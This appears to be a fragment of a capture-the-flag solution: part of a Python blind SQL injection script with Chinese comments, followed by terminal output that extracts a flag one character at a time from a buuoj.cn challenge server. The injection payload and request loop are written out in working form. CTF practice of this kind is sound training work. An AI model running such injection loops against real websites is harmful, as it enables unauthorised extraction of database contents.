 30
31 for ch in alphabet: # 内层循环，是具体需要测试的值
32 # 构造SQL语句，发起请求
33 #payload = f"' AND subStr((selEct database()) ,{i},1) = '{ch}' AND 'YSGl'='YSGl"
34 payload = f"' AND subStr((SELECT flag FROM here_is_flag) ,{i},1) = '{ch}' AND 'YSGl'='YSGl"
35 r = requests.get(url=url+payload)
36 # 根据回显判断，如果得到了表示查询成功的回显，那么说明判断数据的这一位是正确的
37 if ord(ch) < 66 :
38 time.sleep(3)
39 if "class_name" in r.text:
40 result += ch
41 print("注入成功：", result)
42 print(url+payload)
43
问题 52K+ 输出 调试控制台 终端 端口 JUPYTER
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8ae
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,36,1) = 'e' AND 'YSGl'='YSGl
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8aed
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,37,1) = 'd' AND 'YSGl'='YSGl
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8aed3
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,38,1) = '3' AND 'YSGl'='YSGl
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8aed3e
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,39,1) = 'e' AND 'YSGl'='YSGl
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8aed3e0
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,40,1) = '0' AND 'YSGl'='YSGl
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8aed3e0c
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,41,1) = 'c' AND 'YSGl'='YSGl
注入成功： flag{5321dcc1-122f-4847-9444-bf0e8aed3e0c}
http://8c704eaf-a795-49b7-9951-a7b2f4811142.node4.buuoj.cn:81/?id=TMP0929' AND subStr((SELECT flag FROM here_is_flag) ,42,1) = '}' AND 'YSGl'='YSGl